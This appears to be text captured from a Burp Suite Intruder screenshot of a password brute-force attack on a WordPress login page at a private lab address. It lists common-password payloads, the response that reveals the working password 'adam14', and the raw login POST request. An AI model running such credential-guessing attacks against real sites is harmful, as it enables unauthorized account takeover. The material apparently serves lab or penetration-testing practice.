 2. Intruder attack of 192.168.146.9 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
26 adam14 302 1246
0 200 8364
1 123456 200 8364
2 password 200 8364
3 12345678 200 8364
4 1234 200 8364
5 pussy 200 8364
6 12345 200 8364
7 dragon 200 8364
8 qwerty 200 8364
9 696969 200 8364
10 mustang 200 8364
11 letmein 200 8364
12 baseball 200 8364
13 master 200 8364
Request Response
Pretty Raw Hex \n
1 POST /wordpress/wp-login.php HTTP/1.1
2 Host: 192.168.146.9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.146.9/wordpress/wp-login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 124
10 Origin: http://192.168.146.9
? Search... 0 matches
31 of 501